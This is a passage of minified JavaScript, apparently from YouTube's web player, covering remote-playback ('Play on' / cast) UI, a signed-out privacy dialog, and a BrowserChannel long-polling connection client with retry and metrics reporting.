this.B=U},cA=function(){g.T.call(this,{Z:"div",
U:"ytp-mdx-popup-dialog",j:{role:"dialog"},C:[{Z:"div",U:"ytp-mdx-popup-dialog-inner-content",C:[{Z:"div",U:"ytp-mdx-popup-title",Fe:"You're signed out"},{Z:"div",U:"ytp-mdx-popup-description",Fe:"Videos that you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer."},{Z:"div",U:"ytp-mdx-privacy-popup-buttons",C:[{Z:"button",fl:["ytp-button","ytp-mdx-privacy-popup-cancel"],Fe:"Cancel"},{Z:"button",fl:["ytp-button",
"ytp-mdx-privacy-popup-confirm"],Fe:"Confirm"}]}]}]});this.fade=new g.Bw(this,250);this.cancelButton=this.e6("ytp-mdx-privacy-popup-cancel");this.confirmButton=this.e6("ytp-mdx-privacy-popup-confirm");g.e(this,this.fade);this.L(this.cancelButton,"click",this.B);this.L(this.confirmButton,"click",this.J)},$t=function(I){g.T.call(this,{Z:"div",
U:"ytp-remote",C:[{Z:"div",U:"ytp-remote-display-status",C:[{Z:"div",U:"ytp-remote-display-status-icon",C:[g.rvG()]},{Z:"div",U:"ytp-remote-display-status-text",Fe:"{{statustext}}"}]}]});this.api=I;this.fade=new g.Bw(this,250);g.e(this,this.fade);this.L(I,"presentingplayerstatechange",this.onStateChange);this.Z5(I.getPlayerStateObject())},ui=function(I,U){g.A_.call(this,"Play on",1,I,U);
this.G=I;this.ZI={};this.L(I,"onMdxReceiversChange",this.J);this.L(I,"presentingplayerstatechange",this.J);this.J()},Jy8=function(I){g.SW.call(this,I);
this.SJ={key:M$t(),name:"This computer"};this.xQ=null;this.subscriptions=[];this.oA=this.Or=null;this.ZI=[this.SJ];this.PF=this.SJ;this.cQ=new g.zC(64);this.xo=0;this.Og=-1;this.Yg=!1;this.ol=this.Vg=this.gs=null;if(!g.Vn(this.player.S())&&!g.f7(this.player.S())){I=this.player;var U=g.jI(I);U&&(U=U.tY())&&(U=new ui(I,U),g.e(this,U));U=new $t(I);g.e(this,U);g.RY(I,U.element,4);this.gs=new cA;g.e(this,this.gs);g.RY(I,this.gs.element,4);this.Yg=!!tb()}},Sg=function(I){I.Vg&&(I.player.removeEventListener("presentingplayerstatechange",
I.Vg),I.Vg=null)},o9L=function(I,U,t){I.cQ=t;
I.player.publish("presentingplayerstatechange",new g.U_(t,U))},z7=function(I,U){if(U.key!==I.PF.key)if(U.key===I.SJ.key)HA();
else if(fL0(I)&&XYe(I),I.PF=U,!g.f7(I.player.S())){var t=I.player.getPlaylistId();var W=I.player.getVideoData({playerType:1});var E=W.videoId;if(!t&&!E||(I.player.getAppState()===2||I.player.getAppState()===1)&&I.player.S().V("should_clear_video_data_on_player_cued_unstarted"))W=null;else{var Z=I.player.getPlaylist();if(Z){var H=[];for(var l=0;l<Z.length;l++)H[l]=g.$N(Z,l).videoId}else H=[E];Z=I.player.getCurrentTime(1);I={videoIds:H,listId:t,videoId:E,playerParams:W.playerParams,clickTrackingParams:W.mu,
index:Math.max(I.player.getPlaylistIndex(),0),currentTime:Z===0?void 0:Z};(W=jWw(W))&&(I.locationInfo=W);W=I}PE("Connecting to: "+g.k7(U));U.key=="cast-selector-receiver"?(UF(W||null),U=W||null,sl()?jU().setLaunchParams(U):fq("setLaunchParams called before ready.")):!W&&g9$()&&MD()==U.key?c6("yt-remote-connection-change",!0):(HA(),UF(W||null),W=VT().Ii(),(U=wC(W,U.key))&&w$(U,1))}},fL0=function(I){var U=I.player.S();
return!U.V("mdx_enable_privacy_disclosure_ui")||I.isLoggedIn()||I.Yg||!I.gs?!1:g.v7(U)||g.u$(U)},XYe=function(I){I.player.getPlayerStateObject().isPlaying()?I.player.pauseVideo():(I.Vg=function(U){!I.Yg&&g.W8(U,8)&&(I.player.pauseVideo(),Sg(I))},I.player.addEventListener("presentingplayerstatechange",I.Vg));
I.gs&&I.gs.S_();EF()||(li=!0)};
g.xT.prototype.e3=g.k5(45,function(){this.app.GR().e3()});
g.BP.prototype.e3=g.k5(44,function(){this.ol=null});
g.xT.prototype.Ks=g.k5(43,function(I){this.app.GR().Ks(I)});
g.BP.prototype.Ks=g.k5(42,function(I){this.ol=I});
g.Qk.prototype.RH=g.k5(1,function(){return g.rg(this,3)});
g.Gf.prototype.RH=g.k5(0,function(){return g.rg(this,11)});
J96.prototype.HQ=function(I){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/opened",I)};
o8Y.prototype.HQ=function(I){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/closed",I)};
XRw.prototype.HQ=function(I){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/message_received",I)};
iUQ.prototype.HQ=function(){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/success")};
YUL.prototype.HQ=function(I,U){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/error",I,U)};
k3x.prototype.HQ=function(){this.B.c8("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")};
DO8.prototype.HQ=function(){this.B.c8("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")};
g.z=Uu.prototype;g.z.iM=function(){tk(this);for(var I=[],U=0;U<this.B.length;U++)I.push(this.J[this.B[U]]);return I};
g.z.Sd=function(){tk(this);return this.B.concat()};
g.z.has=function(I){return I7(this.J,I)};
g.z.equals=function(I,U){if(this===I)return!0;if(this.size!=I.size)return!1;U=U||G3w;tk(this);for(var t,W=0;t=this.B[W];W++)if(!U(this.get(t),I.get(t)))return!1;return!0};
g.z.isEmpty=function(){return this.size==0};
g.z.clear=function(){this.J={};this.JO=this.size=this.B.length=0};
g.z.remove=function(I){return this.delete(I)};
g.z.delete=function(I){return I7(this.J,I)?(delete this.J[I],--this.size,this.JO++,this.B.length>2*this.size&&tk(this),!0):!1};
g.z.get=function(I,U){return I7(this.J,I)?this.J[I]:U};
g.z.set=function(I,U){I7(this.J,I)||(this.size+=1,this.B.push(I),this.JO++);this.J[I]=U};
g.z.forEach=function(I,U){for(var t=this.Sd(),W=0;W<t.length;W++){var E=t[W],Z=this.get(E);I.call(U,Z,E,this)}};
g.z.clone=function(){return new Uu(this)};
g.z.keys=function(){return g.uq(this.ME(!0)).B()};
g.z.values=function(){return g.uq(this.ME(!1)).B()};
g.z.entries=function(){var I=this;return r9w(this.keys(),function(U){return[U,I.get(U)]})};
g.z.ME=function(I){tk(this);var U=0,t=this.JO,W=this,E=new g.aK;E.next=function(){if(t!=W.JO)throw Error("The map has changed since the iterator was created");if(U>=W.B.length)return g.dz;var Z=W.B[U++];return g.NE(I?Z:W.J[Z])};
return E};
var B2L={Ers:"atp",vLu:"ska",ncQ:"que",RI4:"mus",lrA:"sus",Izg:"dsp",PCA:"seq",kYQ:"mic",EQ4:"dpa",fbJ:"mlm",oQA:"dsdtr",Mwe:"ntb",dfA:"vsp",fzn:"scn",KLK:"rpe",dI0:"dcn",zYs:"dcp",PfA:"pas",Bys:"drq",YHd:"opf",ANn:"els",DE0:"isg",de0:"svq",Q1J:"mvp",wGK:"ads",frn:"stcp",B9g:"sads",OdK:"dloc",FQg:"dcw",bp4:"asw",F5s:"apw",lkA:"wrc",l6n:"pcw",YAK:"ipv",qHK:"ndt",cj0:"ctops",WQK:"gsrm"},T2x={ar0:"u",Zdk:"cl",gun:"k",kEs:"i",ji6:"cr",TEA:"m",qs6:"g",o0:"up"},$HQ={Xx:"adPlaying",Ly:"onAdStateChange"},
uu6={x_n:"nowPlaying",U_0:"onStateChange",Xx:"adPlaying",Ly:"onAdStateChange",cY:"nowPlayingShorts",Sl:"onShortsStateChange"},hvx={cY:"nowPlayingShorts",Sl:"onShortsStateChange"};W6.prototype.equals=function(I){return I?this.id==I.id:!1};
var EJ0="",v6=null,pQL=$M6("loadCastFramework")||$M6("loadCastApplicationFramework"),Cqe=["pkedcjkdefgpdelpbcmbmeomcjbeemfm","enhhojjnijigcajfphajepfemndkmdlo"];g.Xe(u4,g.q);g.z=u4.prototype;g.z.ue=function(I){this.T=arguments;this.B=!1;this.LL?this.D=g.J$()+this.CV:this.LL=g.oQ(this.X,this.CV)};
g.z.stop=function(){this.LL&&(g.Sk.clearTimeout(this.LL),this.LL=null);this.D=null;this.B=!1;this.T=[]};
g.z.pause=function(){++this.J};
g.z.resume=function(){this.J&&(--this.J,!this.J&&this.B&&(this.B=!1,this.K.apply(null,this.T)))};
g.z.b0=function(){this.stop();u4.cZ.b0.call(this)};
g.z.DB=function(){this.LL&&(g.Sk.clearTimeout(this.LL),this.LL=null);this.D?(this.LL=g.oQ(this.X,this.D-g.J$()),this.D=null):this.J?this.B=!0:(this.B=!1,this.K.apply(null,this.T))};var S8=null;hk.prototype.set=function(I){this.B=I};
hk.prototype.reset=function(){this.set(g.J$())};
hk.prototype.get=function(){return this.B};g.Xe(QaY,F9k);zV.prototype.stringify=function(I){return g.Sk.JSON.stringify(I,void 0)};
zV.prototype.parse=function(I){return g.Sk.JSON.parse(I,void 0)};g.Xe(fGw,g.Vk);g.Xe(jaV,g.Vk);var AmQ=null;g.Xe(aGV,g.Vk);g.Xe(NTQ,g.Vk);g.Xe(JmY,g.Vk);gC.prototype.debug=function(){};
gC.prototype.info=function(){};
gC.prototype.warning=function(){};var rm0={},xMk={};g.z=CL.prototype;g.z.setTimeout=function(I){this.j6=I};
g.z.fA=function(I){I=I.target;var U=this.YA;U&&g.eY(I)==3?U.lw():this.WA(I)};
g.z.WA=function(I){try{if(I==this.B)a:{var U=g.eY(this.B),t=this.B.J,W=this.B.getStatus();if(!(U<3)&&(U!=3||this.B&&(this.J.J||g.BG(this.B)||g.Tu(this.B)))){this.Rn||U!=4||t==7||(t==8||W<=0?LL(3):LL(2));emw(this);var E=this.B.getStatus();this.Fp=E;var Z=DMx(this);if(this.K=E==200){if(this.k$&&!this.Gg){b:{if(this.B){var H=g.RQ(this.B,"X-HTTP-Initial-Response");if(H&&!g.q2(H)){var l=H;break b}}l=null}if(I=l)this.Gg=!0,Pqe(this,I);else{this.K=!1;this.X=3;pL(12);FL(this);QH(this);break a}}if(this.rk){I=
!0;for(var d;!this.Rn&&this.Y<Z.length;)if(d=GKQ(this,Z),d==xMk){U==4&&(this.X=4,pL(14),I=!1);break}else if(d==rm0){this.X=4;pL(15);I=!1;break}else Pqe(this,d);kKY(this)&&this.Y!=0&&(this.J.B=this.J.B.slice(this.Y),this.Y=0);U!=4||Z.length!=0||this.J.J||(this.X=1,pL(16),I=!1);this.K=this.K&&I;I?Z.length>0&&!this.RF&&(this.RF=!0,this.D.wW(this)):(FL(this),QH(this))}else Pqe(this,Z);U==4&&FL(this);this.K&&!this.Rn&&(U==4?boe(this.D,this):(this.K=!1,yH(this)))}else g.xX3(this.B),E==400&&Z.indexOf("Unknown SID")>
0?(this.X=3,pL(12)):(this.X=0,pL(13)),FL(this),QH(this)}}}catch(K){}finally{}};
g.z.cancel=function(){this.Rn=!0;FL(this)};
g.z.Ak=function(){this.mu=null;var I=Date.now();I-this.OJ>=0?(this.ZK!=2&&(LL(3),pL(17)),FL(this),this.X=2,QH(this)):qxe(this,this.OJ-I)};
g.z.getLastError=function(){return this.X};
g.z.Oa=function(){return this.B};UVw.prototype.cancel=function(){this.D=Wd$(this);if(this.J)this.J.cancel(),this.J=null;else if(this.B&&this.B.size!==0){for(var I=g.X(this.B.values()),U=I.next();!U.done;U=I.next())U.value.cancel();this.B.clear()}};g.z=wD8.prototype;g.z.pC=8;g.z.YX=1;g.z.connect=function(I,U,t,W){pL(0);this.y5=I;this.Rn=U||{};t&&W!==void 0&&(this.Rn.OSID=t,this.Rn.OAID=W);this.YA=this.aF;this.QQ=nJ$(this,null,this.y5);a7(this)};
g.z.disconnect=function(){dVw(this);if(this.YX==3){var I=this.cK++,U=this.QQ.clone();g.w2(U,"SID",this.T);g.w2(U,"RID",I);g.w2(U,"TYPE","terminate");o7(this,U);I=new CL(this,this.T,I);I.ZK=2;I.W=Vr(U.clone());U=!1;if(g.Sk.navigator&&g.Sk.navigator.sendBeacon)try{U=g.Sk.navigator.sendBeacon(I.W.toString(),"")}catch(t){}!U&&g.Sk.Image&&((new Image).src=I.W,U=!0);U||(I.B=Yxx(I.D,null),I.B.send(I.W));I.l0=Date.now();yH(I)}hNQ(this)};
g.z.Mm=function(){return this.YX==0};
g.z.getState=function(){return this.YX};
g.z.iL=function(I){if(this.K)if(this.K=null,this.YX==1){if(!I){this.cK=Math.floor(Math.random()*1E5);I=this.cK++;var U=new CL(this,"",I),t=this.on;this.k$&&(t?(t=g.QC(t),g.AD(t,this.k$)):t=this.k$);this.Y!==null||this.OJ||(U.QQ=t,t=null);var W;if(this.oF)a:{for(var E=W=0;E<this.D.length;E++){b:{var Z=this.D[E];if("__data__"in Z.map&&(Z=Z.map.__data__,typeof Z==="string")){Z=Z.length;break b}Z=void 0}if(Z===void 0)break;W+=Z;if(W>4096){W=E;break a}if(W===4096||E===this.D.length-1){W=E+1;break a}}W=
this.MF}else W=this.MF;W=ce6(this,U,W);E=this.QQ.clone();g.w2(E,"RID",I);g.w2(E,"CVER",22);this.rk&&g.w2(E,"X-HTTP-Session-Id",this.rk);o7(this,E);t&&(this.OJ?W="headers="+g.YE(g.dRz(t))+"&"+W:this.Y&&g.KU(E,this.Y,t));Oow(this.J,U);this.Sz&&g.w2(E,"TYPE","init");this.oF?(g.w2(E,"$req",W),g.w2(E,"SID","null"),U.k$=!0,io0(U,E,null)):io0(U,E,W);this.YX=2}}else this.YX==3&&(I?$V0(this,I):this.D.length==0||tR6(this.J)||$V0(this))};
g.z.jf=function(){this.W=null;utf(this);if(this.BL&&!(this.j6||this.B==null||this.e_<=0)){var I=4*this.e_;this.u0=ml((0,g.A$)(this.A3Q,this),I)}};
g.z.A3Q=function(){this.u0&&(this.u0=null,this.YA=!1,this.j6=!0,pL(10),j8(this),utf(this))};
g.z.wW=function(I){this.B==I&&this.BL&&!this.j6&&(lkf(this),this.j6=!0,pL(11))};
g.z.QG=function(){this.mu!=null&&(this.mu=null,j8(this),TTx(this),pL(19))};
g.z.e_J=function(I){I?pL(2):pL(1)};
g.z.isActive=function(){return!!this.X&&this.X.isActive(this)};
g.z=zN6.prototype;g.z.sZ=function(){};
g.z.Ij=function(){};
g.z.PA=function(){};
g.z.CC=function(){};
g.z.isActive=function(){return!0};
g.z.Rq=function(){};g.Xe(i4,g.$7);i4.prototype.open=function(){this.B.X=this.D;this.K&&(this.B.Gg=!0);this.B.connect(this.X,this.J||void 0)};
i4.prototype.close=function(){this.B.disconnect()};
i4.prototype.send=function(I){var U=this.B;if(typeof I==="string"){var t={};t.__data__=I;I=t}else this.T&&(t={},t.__data__=g.k7(I),I=t);U.D.push(new Ikf(U.Ui++,I));U.YX==3&&a7(U)};
i4.prototype.b0=function(){this.B.X=null;delete this.D;this.B.disconnect();delete this.B;i4.cZ.b0.call(this)};
g.Xe(pDL,fGw);g.Xe(mVw,jaV);g.Xe(XL,zN6);XL.prototype.sZ=function(){this.B.dispatchEvent("m")};
XL.prototype.Ij=function(I){this.B.dispatchEvent(new pDL(I))};
XL.prototype.PA=function(I){this.B.dispatchEvent(new mVw(I))};
XL.prototype.CC=function(){this.B.dispatchEvent("n")};
g6k.prototype.commit=function(I){this.B.Fp=I};var k0=new g.$7;g.p(ye$,g.Vk);g.z=x0.prototype;g.z.Z3=null;g.z.Dt=!1;g.z.yC=null;g.z.zU=null;g.z.oI=null;g.z.zP=null;g.z.z5=null;g.z.dN=null;g.z.Gl=null;g.z.y3=null;g.z.oC=0;g.z.Ki=null;g.z.Bu=null;g.z.hO=null;g.z.BX=-1;g.z.Tu=!0;g.z.OS=!1;g.z.d1=0;g.z.Na=null;var spk={},AeQ={};g.z=x0.prototype;g.z.setTimeout=function(I){this.J=I};
g.z.X_=function(I){I=I.target;var U=this.Na;U&&g.eY(I)==3?U.lw():this.aj(I)};
g.z.aj=function(I){try{if(I==this.y3)a:{var U=g.eY(this.y3),t=this.y3.J,W=this.y3.getStatus();if(g.Sy&&!g.R0("420+")){if(U<4)break a}else if(U<3||U==3&&!g.BG(this.y3))break a;this.OS||U!=4||t==7||(t==8||W<=0?this.B.hL(3):this.B.hL(2));JeV(this);var E=this.y3.getStatus();this.BX=E;var Z=g.BG(this.y3);if(this.Dt=E==200){U==4&&rC(this);if(this.rk){for(I=!0;!this.OS&&this.oC<Z.length;){var H=akx(this,Z);if(H==AeQ){U==4&&(this.hO=4,Dv(15),I=!1);break}else if(H==spk){this.hO=4;Dv(16);I=!1;break}else XD8(this,
H)}U==4&&Z.length==0&&(this.hO=1,Dv(17),I=!1);this.Dt=this.Dt&&I;I||(rC(this),o6H(this))}else XD8(this,Z);this.Dt&&!this.OS&&(U==4?this.B.oG(this):(this.Dt=!1,jp$(this)))}else E==400&&Z.indexOf("Unknown SID")>0?(this.hO=3,Dv(13)):(this.hO=0,Dv(14)),rC(this),o6H(this)}}catch(l){}finally{}};
g.z.cancel=function(){this.OS=!0;rC(this)};
g.z.Tp=function(){this.yC=null;var I=Date.now();I-this.zU>=0?(this.zP!=2&&this.B.hL(3),rC(this),this.hO=2,Dv(18),o6H(this)):NEx(this,this.zU-I)};
g.z.getLastError=function(){return this.hO};g.z=kfH.prototype;g.z.B$=null;g.z.Yr=null;g.z.EU=!1;g.z.mz=null;g.z.HN=null;g.z.nS=-1;g.z.mE=null;g.z.jg=null;g.z.connect=function(I){this.mz=I;I=q6(this.B,null,this.mz);Dv(3);Date.now();var U=this.B.on;U!=null?(this.mE=U[0],(this.jg=U[1])?(this.HN=1,DV8(this)):(this.HN=2,xV$(this))):(M7(I,"MODE","init"),this.Yr=new x0(this),this.Yr.Z3=this.B$,fkH(this.Yr,I,!1,null,!0),this.HN=0)};
g.z.du=function(I){if(I)this.HN=2,xV$(this);else{Dv(4);var U=this.B;U.BI=U.jy.nS;Ou(U,9)}I&&this.hL(2)};
g.z.OQ=function(I){return this.B.OQ(I)};
g.z.abort=function(){this.Yr&&(this.Yr.cancel(),this.Yr=null);this.nS=-1};
g.z.Mm=function(){return!1};
g.z.Ny=function(I,U){this.nS=I.BX;if(this.HN==0)if(U){try{var t=this.J.parse(U)}catch(W){I=this.B;I.BI=this.nS;Ou(I,2);return}this.mE=t[0];this.jg=t[1]}else I=this.B,I.BI=this.nS,Ou(I,2);else this.HN==2&&(this.EU?(Dv(7),Date.now()):U=="11111"?(Dv(6),this.EU=!0,Date.now(),this.nS=200,this.Yr.cancel(),Dv(12),e8(this.B,this,!0)):(Dv(8),Date.now(),this.EU=!1))};
g.z.oG=function(){this.nS=this.Yr.BX;if(this.Yr.Dt)this.HN==0?this.jg?(this.HN=1,DV8(this)):(this.HN=2,xV$(this)):this.HN==2&&(this.EU?(Dv(12),e8(this.B,this,!0)):(Dv(11),e8(this.B,this,!1)));else{this.HN==0?Dv(9):this.HN==2&&Dv(10);var I=this.B;this.Yr.getLastError();I.BI=this.nS;Ou(I,2)}};
g.z.E0=function(){return this.B.E0()};
g.z.isActive=function(){return this.B.isActive()};
g.z.hL=function(I){this.B.hL(I)};g.z=rew.prototype;g.z.Zz=null;g.z.wc=null;g.z.wj=null;g.z.W5=null;g.z.wK=null;g.z.Ef=null;g.z.z9=null;g.z.EX=null;g.z.F1=0;g.z.ZB=0;g.z.Ug=null;g.z.Ao=null;g.z.xL=null;g.z.xR=null;g.z.jy=null;g.z.AE=null;g.z.AR=-1;g.z.OZ=-1;g.z.BI=-1;g.z.DT=0;g.z.rL=0;g.z.MW=8;var igQ={OK:0,UeQ:2,EiK:4,Kf4:5,sZ0:6,STOP:7,Yx:8,eYd:9,F4g:10,lck:11,eLe:12};g.Xe(qVt,g.Vk);g.Xe(eNQ,g.Vk);g.z=rew.prototype;
g.z.connect=function(I,U,t,W,E){Dv(0);this.wK=U;this.wc=t||{};W&&E!==void 0&&(this.wc.OSID=W,this.wc.OAID=E);this.W?(Y0((0,g.A$)(this.NJ,this,I),100),BE6(this)):this.NJ(I)};
g.z.disconnect=function(){TEf(this);if(this.B==3){var I=this.F1++,U=this.Ef.clone();g.w2(U,"SID",this.T);g.w2(U,"RID",I);g.w2(U,"TYPE","terminate");R7(this,U);I=new x0(this,this.T,I);I.zP=2;I.z5=Vr(U.clone());(new Image).src=I.z5.toString();I.oI=Date.now();jp$(I)}Wmw(this)};
g.z.NJ=function(I){this.jy=new kfH(this);this.jy.B$=this.Zz;this.jy.J=this.X;this.jy.connect(I)};
g.z.Mm=function(){return this.B==0};
g.z.getState=function(){return this.B};
g.z.ma=function(I){this.Ao=null;MRQ(this,I)};
g.z.Bh=function(){this.xL=null;this.W5=new x0(this,this.T,"rpc",this.Y);this.W5.Z3=this.Zz;this.W5.d1=0;var I=this.z9.clone();g.w2(I,"RID","rpc");g.w2(I,"SID",this.T);g.w2(I,"CI",this.AE?"0":"1");g.w2(I,"AID",this.AR);R7(this,I);g.w2(I,"TYPE","xmlhttp");fkH(this.W5,I,!0,this.EX,!1)};
g.z.Ny=function(I,U){if(this.B!=0&&(this.W5==I||this.wj==I))if(this.BI=I.BX,this.wj==I&&this.B==3)if(this.MW>7){try{var t=this.X.parse(U)}catch(W){t=null}if(Array.isArray(t)&&t.length==3)if(I=t,I[0]==0)a:{if(!this.xL){if(this.W5)if(this.W5.oI+3E3<this.wj.oI)TV(this),this.W5.cancel(),this.W5=null;else break a;UH0(this);Dv(19)}}else this.OZ=I[1],0<this.OZ-this.AR&&I[2]<37500&&this.AE&&this.rL==0&&!this.xR&&(this.xR=Y0((0,g.A$)(this.hk,this),6E3));else Ou(this,11)}else U!="y2f%"&&Ou(this,11);else if(this.W5==
I&&TV(this),!g.q2(U))for(I=this.X.parse(U),U=0;U<I.length;U++)t=I[U],this.AR=t[0],t=t[1],this.B==2?t[0]=="c"?(this.T=t[1],this.EX=t[2],t=t[3],t!=null?this.MW=t:this.MW=6,this.B=3,this.Ug&&this.Ug.FO(),this.z9=q6(this,this.E0()?this.EX:null,this.wK),PPV(this)):t[0]=="stop"&&Ou(this,7):this.B==3&&(t[0]=="stop"?Ou(this,7):t[0]!="noop"&&this.Ug&&this.Ug.wR(t),this.rL=0)};
g.z.hk=function(){this.xR!=null&&(this.xR=null,this.W5.cancel(),this.W5=null,UH0(this),Dv(20))};
g.z.oG=function(I){if(this.W5==I){TV(this);this.W5=null;var U=2}else if(this.wj==I)this.wj=null,U=1;else return;this.BI=I.BX;if(this.B!=0)if(I.Dt)if(U==1){U=I.Gl?I.Gl.length:0;I=Date.now()-I.oI;var t=k0;t.dispatchEvent(new qVt(t,U,I,this.DT));bp0(this);this.Ug&&this.Ug.eX(this,this.D);this.D.length=0}else PPV(this);else{t=I.getLastError();var W;if(!(W=t==3||t==7||t==0&&this.BI>0)){if(W=U==1)this.wj||this.Ao||this.B==1||this.DT>=2?W=!1:(this.Ao=Y0((0,g.A$)(this.ma,this,I),IMf(this,this.DT)),this.DT++,
W=!0);W=!(W||U==2&&UH0(this))}if(W)switch(t){case 1:Ou(this,5);break;case 4:Ou(this,10);break;case 3:Ou(this,6);break;case 7:Ou(this,12);break;default:Ou(this,2)}}};
g.z.Hq=function(I){if(!g.G6(arguments,this.B))throw Error("Unexpected channel state: "+this.B);};
g.z.lPn=function(I){I?Dv(2):(Dv(1),tc$(this,8))};
g.z.OQ=function(I){if(I)throw Error("Can't create secondary domain capable XhrIo object.");I=new g.rb;I.Y=!1;return I};
g.z.isActive=function(){return!!this.Ug&&this.Ug.isActive(this)};
g.z.hL=function(I){var U=k0;U.dispatchEvent(new eNQ(U,I))};
g.z.E0=function(){return!1};
new QaY;g.z=Ep0.prototype;g.z.FO=function(){};
g.z.wR=function(){};
g.z.eX=function(){};
g.z.Ez=function(){};
g.z.FU=function(){};
g.z.JH=function(){return{}};
g.z.isActive=function(){return!0};g.z=ZAe.prototype;g.z.enqueue=function(I){this.J.push(I)};
g.z.isEmpty=function(){return this.B.length===0&&this.J.length===0};
g.z.clear=function(){this.B=[];this.J=[]};
g.z.contains=function(I){return g.G6(this.B,I)||g.G6(this.J,I)};
g.z.remove=function(I){var U=this.B;var t=(0,g.eUA)(U,I);t>=0?(g.q8(U,t),U=!0):U=!1;return U||g.ek(this.J,I)};
g.z.iM=function(){for(var I=[],U=this.B.length-1;U>=0;--U)I.push(this.B[U]);U=this.J.length;for(var t=0;t<U;++t)I.push(this.J[t]);return I};g.p(HAQ,g.Vk);g.p(wKL,g.Vk);g.Xe(nL,g.q);g.z=nL.prototype;g.z.z9e=function(){this.retryCount++;this.CV=Math.min(3E5,this.CV*2);this.J();this.Ed&&this.start()};
g.z.RH=function(){return this.retryCount};
g.z.start=function(){var I=this.CV+15E3*Math.random();g.bg(this.B,I);this.Ed=Date.now()+I};
g.z.stop=function(){this.B.stop();this.Ed=0};
g.z.isActive=function(){return this.B.isActive()};
g.z.reset=function(){this.B.stop();this.retryCount=0;this.CV=5E3};g.Xe(dHL,Ep0);g.z=dHL.prototype;g.z.subscribe=function(I,U,t){return this.W.subscribe(I,U,t)};
g.z.unsubscribe=function(I,U,t){return this.W.unsubscribe(I,U,t)};
g.z.V$=function(I){return this.W.V$(I)};
g.z.publish=function(I,U){return this.W.publish.apply(this.W,arguments)};
g.z.dispose=function(){this.on||(this.on=!0,g.vl(this.W),this.disconnect(),g.vl(this.J),this.J=null,this.QQ=function(){return""},this.Gg=function(){return g.jY({})})};
g.z.Tg=function(){return this.on};
g.z.connect=function(I,U,t){var W=this,E,Z,H,l;return g.r(function(d){if(d.J==1)return d.l0(2),W.Y?d.B(W.X,2):d.yQ(2);d.W();if(W.on||W.B&&W.B.getState()==2&&!W.D)return d.return();W.rk="";W.D||W.J.stop();W.wk=I||null;W.mu=U||0;E=W.YA+"/test";Z=W.YA+"/bind";H=new rew(t?t.firstTestResults:null,t?t.secondTestResults:null,W.nu);if(l=W.B)l.Ug=null;H.Ug=W;W.B=H;if(W.Y)return W.X=zvf(W).then(function(){return cve(W,E,Z,l,t)}),d.return(W.X.then(function(){W.X=g.jY()}));
cve(W,E,Z,l,t);return d.on(0)})};
g.z.disconnect=function(I){try{this.Y&&(this.X.cancel(),this.X=g.jY())}finally{this.u0=I||0,this.J&&this.J.stop(),KmV(this),this.B&&(this.B.getState()==3&&MRQ(this.B),this.B.disconnect()),this.u0=0}};
g.z.sendMessage=function(I,U){var t=this,W;return g.r(function(E){switch(E.J){case 1:E.l0(2);if(!t.Y){E.yQ(2);break}return E.B(t.X,2);case 2:E.W();if(t.on)return E.return();W={_sc:I};U&&g.AD(W,U);if(t.J.isActive()||(t.B?t.B.getState():0)==2){t.T.push(W);E.yQ(6);break}if(!t.Z7()){E.yQ(6);break}E.l0(8);if(!t.Y||SbV(t,I)){E.yQ(8);break}return E.B(zvf(t),8);case 8:E.W(0,0,1);t.Z7()&&(SbV(t,I)||vpL(t),KmV(t),RN6(t.B,W));E.on(6,1);break;case 6:E.on(0)}})};
g.z.FO=function(){this.K&&this.J&&this.J.RH()>0&&(this.K.Y6A(this.J.RH(),this.D,!0),this.K.cFK());this.K&&this.K.oSe();this.D?(this.J.stop(),g.vl(this.J),this.J=new nL(this.TI,this),this.D=!1):this.J.reset();this.wk=null;this.mu=0;if(this.T.length)if(this.Y)pKx(this);else{var I=this.T;this.T=[];var U=I.length;vpL(this);Lm0(this,I,U);VH(this)}else VH(this)};
g.z.Ez=function(I){var U=I==2&&this.B.BI==401;I==4||U||(this.D&&!this.J.isActive()&&(g.vl(this.J),this.J=new nL(this.TI,this),this.D=!1),this.J.start());this.publish("handlerError",I,U);U=Object.keys(igQ).find(function(t){return igQ[t]===I});
this.PK.HQ("BROWSER_CHANNEL",U!=null?U:"UNKNOWN")};
g.z.FU=function(I,U){if(!this.J.isActive())this.publish("handlerClosed");else if(U)for(var t=U.length,W=0;W<t;++W){var E=U[W].map;E&&this.T.push(E)}this.cK.HQ("BROWSER_CHANNEL");I&&this.BL.B.e8("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps",I.length);U&&this.e_.B.e8("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps",U.length)};
g.z.eX=function(I,U){U!=null&&I!=null&&this.oF.HQ()};
g.z.JH=function(){var I={v:2};this.rk&&(I.gsessionid=this.rk);this.mu!=0&&(I.ui=""+this.mu);this.u0!=0&&(I.ui=""+this.u0);this.wk&&g.AD(I,this.wk);return I};
g.z.wR=function(I){I[0]=="S"?this.rk=I[1]:I[0]=="gracefulReconnect"?(this.J.start(),this.B.disconnect()):this.publish("handlerMessage",new lMk(I[0],I[1]));this.j6.HQ("BROWSER_CHANNEL")};
g.z.Z7=function(){return!!this.B&&this.B.getState()==3};
g.z.Ow=function(I){(this.l0.loungeIdToken=I)||this.J.stop();if(this.y5&&this.B){var U=this.B.Zz||{};I?U["X-YouTube-LoungeId-Token"]=I:delete U["X-YouTube-LoungeId-Token"];this.B.Zz=U}};
g.z.getDeviceId=function(){return this.l0.id};
g.z.QZ=function(){return this.J.isActive()?this.J.Ed-Date.now():NaN};
g.z.Hs=function(){var I=this.J;g.BR(I.B);I.start()};
g.z.TI=function(){this.J.isActive();Op8(this.B)==0&&this.connect(this.wk,this.mu)};M6.prototype.sendRequest=function(I,U,t,W,E,Z,H){I={format:Z?"RAW":"JSON",method:I,context:this,timeout:5E3,withCredentials:!!H,onSuccess:g.sH(this.T,W,!Z),onError:g.sH(this.D,E),onTimeout:g.sH(this.X,E)};t&&(I.postParams=t,I.headers={"Content-Type":"application/x-www-form-urlencoded"});return g.g4(U,I)};
M6.prototype.T=function(I,U,t,W){U?I(W):I({text:t.responseText})};
M6.prototype.D=function(I,U){I(Error("Request error: "+U.status))};
M6.prototype.X=function(I){I(Error("request timed out"))};g.p(Co$,g.$7);g.z=Co$.prototype;g.z.connect=function(I,U,t){this.handler.connect(I,U,t)};
